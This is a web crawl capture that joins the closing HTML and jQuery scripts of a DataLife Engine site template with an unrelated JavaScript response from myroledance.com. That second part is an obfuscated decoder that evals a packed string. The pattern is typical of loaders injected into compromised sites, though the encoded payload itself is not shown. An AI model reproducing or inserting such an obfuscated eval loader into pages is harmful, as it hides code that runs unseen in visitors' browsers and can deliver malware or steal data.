	<link rel="stylesheet" href="/engine/modules/commentxfields/site/site.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/site/lib/lazyframe/lazyframe.css" type="text/css" />
	<script src="/engine/modules/commentxfields/kernel.js" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/commentxfields.js?ver=2" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/lib/jquery.growl/jquery.growl.js" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/lib/jquery.growl/jquery.growl.init.js" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/site/lib/simpleLightbox/simpleLightbox.min.js" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/site/lib/lazyframe/lazyframe.min.js" type="text/javascript"></script>
	<script type="text/javascript">

	jQuery(document).ready(function($) {
		lazyframe("div.lazyframe");
	});
	</script>
</body>
	<script>
		jQuery(function($){
			$.get("/templates/green2021/images/sprite.svg", function(data) {
			  var div = document.createElement("div");
			  div.innerHTML = new XMLSerializer().serializeToString(data.documentElement);
			  document.body.insertBefore(div, document.body.childNodes[0]);
			});
			
				//  
	var stickyNavTop = $('#body_left').offset().top;
	var sticky = $('html');

	var stickyNav = function(){
	    var scrollTop = $(window).scrollTop();

	    if (scrollTop > stickyNavTop) {
	        $(sticky).addClass('headfix');
	    } else {
	        $(sticky).removeClass('headfix');
	    }
	};

	stickyNav();

	$(window).scroll(function() {
	    stickyNav();
	});

	// 
		});
	</script>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=156481
body_size: 1588
content:
var _0xc86e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe66c(d,e,f){var g=_0xc86e[2][_0xc86e[1]](_0xc86e[0]);var h=g[_0xc86e[3]](0,e);var i=g[_0xc86e[3]](0,f);var j=d[_0xc86e[1]](_0xc86e[0])[_0xc86e[10]]()[_0xc86e[9]](function(a,b,c){if(h[_0xc86e[4]](b)!==-1)return a+=h[_0xc86e[4]](b)*(Math[_0xc86e[8]](e,c))},0);var k=_0xc86e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc86e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe66c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",37,"xADVmNBCw",42,8,38))